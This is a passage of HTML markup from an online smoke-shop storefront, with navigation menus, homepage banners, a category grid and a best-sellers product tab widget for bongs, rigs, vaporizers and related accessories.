                    ><span> Replacement Bowls &amp; Slides</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/downstems">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/downstem_4973fb04-cdc8-4246-9ecd-8b103e233ab8_210x.png.jpg?v=1568380146"
                    alt="Downstems"
                  />
                  <span class="link-title"><span> Downstems</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/accessories/type_screens"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/accessories-all_210x.png.jpg?v=1568380319"
                    alt="Pipe Screens"
                  />
                  <span class="link-title"><span> Pipe Screens</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries &amp; Mods"
                  />
                  <span class="link-title"
                    ><span> Vape Batteries &amp; Mods</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Grinders"
                  />
                  <span class="link-title"><span> Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/lighters-hempwick">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/lighters_210x.jpg?v=1568380188"
                    alt="Lighters &amp; Hempwick"
                  />
                  <span class="link-title"
                    ><span> Lighters &amp; Hempwick</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/smoke-odor-eliminators-candles"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/odor_eliminators_210x.jpg?v=1568381645"
                    alt="Candles &amp; Odor Eliminators"
                  />
                  <span class="link-title"
                    ><span> Candles &amp; Odor Eliminators</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/scales">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/scales_210x.jpg?v=1568380458"
                    alt="Scales"
                  />
                  <span class="link-title"><span> Scales</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/smell-proof-storage">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/containers_210x.jpg?v=1568380479"
                    alt="Smell Proof Storage"
                  />
                  <span class="link-title"
                    ><span> Smell Proof Storage</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/pipe-cases">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/travel_cases_210x.jpg?v=1568380498"
                    alt="Travel Bags &amp; Cases"
                  />
                  <span class="link-title"
                    ><span> Travel Bags &amp; Cases</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/home-lifestyle-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/home-and-lifestyle.png?v=4390959951903396895"
          alt="Home and Lifestyle"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Home and Lifestyle</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Home and Lifestyle</span>
        </div>
        <div class="site-nav-dropdown style_5">
          <div class="container">
            <div class="row">
              <div class="col-12 col-xl-12">
                <div
                  class="row"
                  data-masonry='{"itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer"}'
                >
                  <div class="grid-sizer"></div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/pins">
                      <span> Pins</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/munchies">
                      <span> Munchies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/clothing-accessories"
                    >
                      <span> Clothing &amp; Accessories</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stickers">
                      <span> Stickers</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/herbal-infusers">
                      <span> Cooking Supplies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/smoke-odor-eliminators-candles"
                    >
                      <span> Candles &amp; Odor Eliminators</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/travel-accessories"
                    >
                      <span> Travel Gear</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stoner-art">
                      <span> Art</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/toys">
                      <span> Toys</span>
                    </a>
                  </div>
                  
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/extraction-devices">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/extraction-supplies.png?v=243571525406122407"
          alt="Extraction Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Extraction Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Extraction Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/herbal-infusers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_210x.jpg?v=1572212222"
                    alt="Herbal Infusers"
                  />
                  <span class="link-title"><span> Herbal Infusers</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="menu-lv-1 item">
    <a class="" href="/collections/snacks">
       <span class="icon-img">
        <!-- <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="Snacks"
          onerror="style.display='none';"
      /> -->
      </span>  
      <span> Munchies</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/collections/headshop-bundles">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="DankStop Bundles"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> DankStop Bundles</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/newest-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/new-items.png?v=11029127129506389532"
          alt="New Items"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> New Items</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/top-shelf-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/top-shelf.png?v=6671218688201946548"
          alt="Top Shelf"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Top Shelf</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/products/dankstop-mystery-box">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/mystery-boxes.png?v=8355161076773314635"
          alt="Mystery Boxes??"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Mystery Boxes??</span>
    </a>
  </li>
  
</ul>
 

              </nav>
            </div>
          </div>
          <div class="wrapper-right">
            <div class="horizontal-menu"><nav class="nav-bar">
                <ul class="site-nav"><li class="menu-lv-1 item"><a class="" href="https://dankstop.com/collections/delta9-thc"><span>Delta-9 THC <span class="icon-new">New</span> </span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/bongs"><span>Bongs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/dab-rigs-and-oil-rigs"><span>Dab Rigs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/glass-pipes-hand-pipes"><span>Glass Pipes</span></a></li>  
                <li class="menu-lv-1 item"><a class="" href="/collections/vaporizers"><span>Vaporizers</span></a></li>  
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grinders"><span>Grinders</span></a></li> 
                <li class="menu-lv-1 item"><a class="" href="/collections/snacks"><span>Munchies</span></a></li> 
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grav"><span>GRAV</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/puffco"><span>Puffco</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/raw"><span>Raw</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/pages/gift-guide"><span>Gift Guide</span></a></li></ul>
              </nav></div>
          </div>                
        </div>
      </div>
    </div>
    <div class="fixed-right-menu">
      <div class="search-fixed">
        <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        </a>
      </div>
      <div class="cart-fixed cart-icon" data-cart-header-supermarket>             
        <a href="#" title="Cart Icon" data-cart-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
          <span class="cartCount" data-cart-count>0
</span>
        </a>
      </div>
    </div>
  </nav>
</div></div>


  
  
  <main id="mainContent" class="main-content" role="main">    

<!-- BEGIN content_for_index --><div id="shopify-section-1612933488071b8a69" class="shopify-section home-custom-sub-banner-sections">
<div class="home-custom-sub-banner" id="custom-sub-banner-1612933488071b8a69">
    <div class="container">
        <div class="row">
            
            
            
            
            
            <div class="col-12 col-md-6 two-blocks oneImage"  data-dots="true" data-autoplay="true" data-autoplaySpeed="10000" data-fade="true">
                <div class="item">
                    <div class="sub-banner banner-item">
                        <div class="img-box">
                            <a href="/collections/featured-picks" class="animate-scale">
                                
<img data-src="//dankstop.com/cdn/shop/files/ds_hp_hero_desktop_usa_01_600x_crop_center.webp?v=1767128961"
                                    src="//dankstop.com/cdn/shop/files/ds_hp_hero_desktop_usa_01_600x_crop_center.webp?v=1767128961" alt="DankStop" itemprop="logo"
                                    data-sizes="auto" width="570" height="485"
                                    
                                    >

                                
                            </a>
                        </div>

                        
                    </div>
                </div>

                

            </div>
            
            

            
            
            
            
            
            <div class="col-12 col-md-6 two-blocks twoImage threeImage">
                <div class="row">
                    <div class="item col-12 col-md-12">
                        <div class="sub-banner banner-item">
                            <div class="img-box">
                                <a href="/collections/delta9-thc" class="animate-scale">
                                
<img data-src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_02_763ad61d-f745-4d08-8eec-9cdf8acb3c41_600x_crop_center.webp?v=1767128961"
                                    src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_02_763ad61d-f745-4d08-8eec-9cdf8acb3c41_600x_crop_center.webp?v=1767128961" alt="DankStop" itemprop="logo"
                                    data-sizes="auto" width="570" height="230" >

                                
                                </a>
                            </div>

                            

                            
                        </div>
                    </div>	
                                
                    <div class="item col-12 col-md-12">
                      
                      <div class="row">
                        
                        <div class="col-6">
                          <div class="sub-banner banner-item">
                              <div class="img-box">
                                  <a href="/collections/featured-picks" class="animate-scale">
                                  
<img data-src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_03_8a1e28e3-e88d-4f2b-9290-83c789e39dae_400x_crop_center.webp?v=1767128961"
                                      src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_03_8a1e28e3-e88d-4f2b-9290-83c789e39dae_400x_crop_center.webp?v=1767128961" alt="DankStop" itemprop="logo"
                                      data-sizes="auto" width="270" height="240" >

                                  
                                  </a>
                              </div>

                              

                              
                          </div>
                        </div>
                        
                        <div class="col-6">
                          <div class="sub-banner banner-item">
                              <div class="img-box">
                                  <a href="/pages/membership" class="animate-scale">
                                  
<img data-src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_04_6a4026e7-f844-4817-a6bd-1b88bf73a500_400x_crop_center.webp?v=1767128961"
                                      src="//dankstop.com/cdn/shop/files/ds_hp-hero_desktop_usa_04_6a4026e7-f844-4817-a6bd-1b88bf73a500_400x_crop_center.webp?v=1767128961" alt="DankStop" itemprop="logo"
                                      data-sizes="auto" width="270" height="240" >

                                  
                                  </a>
                              </div>

                              

                              
                          </div>
                        </div>

                      </div>
                    </div>
                </div> 
            </div>
                        
            

            
        </div>
        
        
    </div>
</div>

<style>
    
    

    @media (max-width: 767px) {
        #custom-sub-banner-1612933488071b8a69  {
            margin-bottom: 0px;
        }
    }

    @media (min-width: 768px) and (max-width: 1199px) {
        #custom-sub-banner-1612933488071b8a69  {
            margin-bottom: 0px;
        }
    }
   
    @media (min-width: 1200px) {
        #custom-sub-banner-1612933488071b8a69 .banner-title {
            font-size: 20px;
        }
        
        #custom-sub-banner-1612933488071b8a69 {
            margin-bottom: 0px;
        }
    }	
</style>



</div><div id="shopify-section-1558027392290" class="shopify-section home-collections-sections">


<div class="home-collections has-title" id="home-collections-1558027392290">
  <div class="container">
    
    <div class="widget-title">   
      <h3 class="">
        <span class="title"> 
          
<span>
  SHOP BY CATEGORY
</span>

        </span>
      </h3>      
    </div>
    
    
    <div class="row collections-slider six-items" data-home-collections-slider data-rows="6">
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/bongs">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/bongs_300x_crop_center_3449b8bc-9330-4acd-8282-4de275a560b4_300x_crop_center.webp?v=1732725165"
                   src="//dankstop.com/cdn/shop/files/bongs_300x_crop_center_3449b8bc-9330-4acd-8282-4de275a560b4_300x_crop_center.webp?v=1732725165" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Bongs
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/dab-rigs-and-oil-rigs">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/dab_rigs_300x_crop_center.png?v=1699498396"
                   src="//dankstop.com/cdn/shop/files/dab_rigs_300x_crop_center.png?v=1699498396" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Dab Rigs
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/glass-pipes-hand-pipes">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/hand_pipes_300x_crop_center.png?v=1699498453"
                   src="//dankstop.com/cdn/shop/files/hand_pipes_300x_crop_center.png?v=1699498453" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Hand Pipes
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/bubblers">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/bubblers_300x_crop_center.png?v=1699498467"
                   src="//dankstop.com/cdn/shop/files/bubblers_300x_crop_center.png?v=1699498467" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Bubblers
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/vaporizers">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/vaporizers_300x_crop_center_50ae187f-efe2-4165-aa13-156bd0f4dc1a_300x_crop_center.webp?v=1732725182"
                   src="//dankstop.com/cdn/shop/files/vaporizers_300x_crop_center_50ae187f-efe2-4165-aa13-156bd0f4dc1a_300x_crop_center.webp?v=1732725182" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Vaporizers
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
           
      <div class="item col-6 col-md-4 col-lg-3 col-xl-2">
        <div class="collections-banner banner-item">
          <a href="/collections/rolling-papers-machines-and-accessories">
            <div class="img-box">
              
<img data-src="//dankstop.com/cdn/shop/files/roll_your_own_300x_crop_center.png?v=1699498493"
                   src="//dankstop.com/cdn/shop/files/roll_your_own_300x_crop_center.png?v=1699498493" alt="DankStop" itemprop="logo"
                   class="lazyautosizes lazyloaded" data-sizes="auto" width="170" height="280" loading="lazy">

              
            </div>

            
            <div class="content-box">
              <h3 class="banner-title" style="color: #000000;">
                
<span>
  Roll Your Own
</span>
 

                <span class="border-bt-hover" style="background-color: #000000;"></span>
              </h3>
            </div>
            

            
          </a>
        </div>
      </div>
      
    </div>
    
    
    <div class="text-center">
      <a href="/pages/shop-by" class="btn btn-view-all">
        
<span>
  View All Collections
</span>

      </a>
    </div>
    
  </div>
</div>

<style>
    
    
    
    #home-collections-1558027392290 {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        #home-collections-1558027392290  {
            margin-bottom: 60px;
        }
    }

    @media (min-width: 768px) and (max-width: 1199px) {
        #home-collections-1558027392290  {
            margin-bottom: 60px;
        }
    }
    
    @media (min-width: 1200px) {
        #home-collections-1558027392290 .banner-title {
            font-size: 15px;
        }
        
        #home-collections-1558027392290 {
            margin-bottom: 60px;
        }
    }	
</style>



</div><div id="shopify-section-1550720181092" class="shopify-section suppermarket-product-tabs-sections">

<div class="suppermarket-product-tabs home-product-tabs" id="product-tabs-1550720181092" data-home-product-tabs>
    <div class="container">
        
        <div class="widget-title not-before style-3">   
            <h3 class="box-title">
                <span class="title"> 
                    
<span>
  Best Sellers
</span>

                </span>
            </h3>

            <ul class="list-product-tabs">
                
                <li>
                    <a href="#" data-target="#product-tab-product_tabs_PTtJaG" data-product-tabTop data-href="/collections/best-sellers?view=json-suppermarket" class="tab-links active">
                        
<span>
  Featured
</span>

                    </a>
                </li>
                
                <li>
                    <a href="#" data-target="#product-tab-1550720941591" data-product-tabTop data-href="/collections/bongs?view=json-suppermarket" class="tab-links">
                        
<span>
  Bongs
</span>

                    </a>
                </li>
                
                <li>
                    <a href="#" data-target="#product-tab-product_tabs_AmhXmX" data-product-tabTop data-href="/collections/dab-rigs-and-oil-rigs?view=json-suppermarket" class="tab-links">
                        
<span>
  Dab Rigs
</span>

                    </a>
                </li>
                
                <li>
                    <a href="#" data-target="#product-tab-product_tabs_3fWLhh" data-product-tabTop data-href="/collections/glass-pipes-hand-pipes?view=json-suppermarket" class="tab-links">
                        
<span>
  Glass Pipes
</span>

                    </a>
                </li>
                
                <li>
                    <a href="#" data-target="#product-tab-product_tabs_9dpQAW" data-product-tabTop data-href="/collections/vaporizers?view=json-suppermarket" class="tab-links">
                        
<span>
  Vaporizers
</span>

                    </a>
                </li>
                
                <li>
                    <a href="#" data-target="#product-tab-product_tabs_7nqe6L" data-product-tabTop data-href="/collections/accessories?view=json-suppermarket" class="tab-links">
                        
<span>
  Accessories
</span>

                    </a>
                </li>
                
            </ul>
           <div class="scroll_button_ai" style="display: none;">
              <button class="scroll-prev"><</button>
              <button class="scroll-next">></button>
          </div>

        </div>
        

        <div class="row">
            <div class="col-12 col-md-12">
                <div class="widget-product suppermarket-widget-product">                   
                    <div class="product-tabs-content">
                        
                        <div class="tab-content active" data-product-TabContent id="product-tab-product_tabs_PTtJaG">
                            <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div><div class="skeleton product-item grid-item col-6 col-md-4 col-lg-3"><span class="product-grid-image product-image skelly-item"><img width="1600" height="2000" alt="Placeholder" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1600 2000'%3E%3C/svg%3E"></span><div class="product-bottom"><span class="product-vendor skelly-item">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="product-title skelly-item">&nbsp;<br>&nbsp;</span><span class="item-reviews skelly-item"><span class="ir--stars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><div class="price-box skelly-item"><div class="price-regular"><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div></div><div class="viabill-custom skelly-item"><span class="vb-badge">only <span class="vb-price-currency">$</span><span class="vb-price">6</span> / month with </span><svg class="vb-icon icon-arrow"></svg><div class="vb-no-fee">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><p class="pp-eligible skelly-item"><img width="36" height="36" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3C/svg%3E" alt="Placeholder">&nbsp;</p></div></div></div>
                        </div>
                        
